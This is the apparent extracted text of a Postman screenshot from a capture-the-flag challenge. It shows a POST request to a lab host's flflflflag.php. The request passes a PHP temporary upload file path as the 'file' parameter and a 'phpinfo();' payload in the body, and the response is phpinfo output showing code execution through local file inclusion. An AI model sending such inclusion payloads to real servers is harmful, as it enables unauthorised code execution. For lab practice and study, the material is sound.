 Untitled Request
BUILD
POST
http://a53738f6-1115-449b-b4af-167a2c1a5b1a.node3.buuoj.cn//flflflflag.php?file=/tmp/phpeCurOU
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
Code
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
KEY
VALUE
DESCRIPTION
Bulk Edit
a
phpinfo();
Key
Value
Description
ody
Cookies
Headers (8)
Test Results
Status: 200 OK
Time: 113 ms
Size: 23.18 KB
Save Response
Pretty
Raw
Preview
Visualize
< >
PHP Version 7.0.33
php
System
Linux 17448777a6a0 4.15.0-122-generic #124-Ubuntu SMP Thu Oct 15 13:03:05 UTC 2020 x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-